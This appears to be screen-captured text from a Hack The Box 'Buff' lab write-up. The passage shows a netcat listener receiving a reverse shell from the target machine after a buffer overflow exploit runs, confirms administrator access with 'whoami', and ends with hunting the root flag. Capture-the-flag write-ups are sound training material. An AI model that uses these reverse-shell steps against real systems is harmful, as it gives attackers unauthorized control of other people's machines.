 Applications Places System Wed Oct 28, 05:49
Hack-the-Box-Machines/Buff WriteUp.pdf at master · codingninja008/Hack-the-Box-Machines · GitHub - Mozilla Firefox
Hack The Box :: Machines Hack-the-Box-Machines/ 10.10.10.198:8080/upload/k HackTheBoxWriteups/Bu
https://github.com/codingninja008/Hack-the-Box-Machines/blob/master/Buff - 10.10.10.198/Bu 1 5 S
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Figure 22 execute Buffer Overflow exploit file
Now at our hacking machine’s netcat listener terminal, we will be receiving shell connection
as administrator user. (Refer: Figure 23)
[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Buff]
$nc -lvp 4444
listening on [any] 4444 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.92] from (UNKNOWN) [10.10.10.198] 49703
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
buff\administrator
Figure 23 receive shell as administrator
Time to hunt root.txt at administrator home directory and then submit the root flag at
https://www.hackthebox.eu.
Menu [Parrot Terminal] Hack-the-Box-Machin... Parrot Terminal Parrot Terminal Parrot Terminal